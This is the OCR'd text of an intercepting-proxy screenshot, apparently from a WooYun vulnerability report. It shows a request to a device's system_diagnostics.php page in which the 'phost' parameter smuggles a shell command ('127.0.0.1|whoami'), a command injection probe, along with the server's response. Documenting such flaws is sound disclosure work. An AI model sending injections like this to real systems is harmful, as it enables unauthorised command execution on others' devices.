 Go
Cancel
<
>
Target: https://122.156.42.163
?
Request
Raw
Params
Headers
Hex
GET
/function/sysconfig/system_diagnostics.php?doing=preping&phost=127.0.0.1|whoam
i&pcard=&psecond=1 HTTP/1.1
Host: 122.156.42.163
Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Referer: https://122.156.42.163/function/sysconfig/system_diagnostics.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8c398cc19b59c78c9dcfe52c1cc6723b; remember=; passwd=;
username=; main-submenu-id=menu_td_5
? < + >
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 11:42:08 GMT
X-Powered-By: PHP/5.3.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 1
Content-Type: text/html
0
? < + >
Type a search term
0 matches
Done
www.wooyun.org
263 bytes | 1,331 millis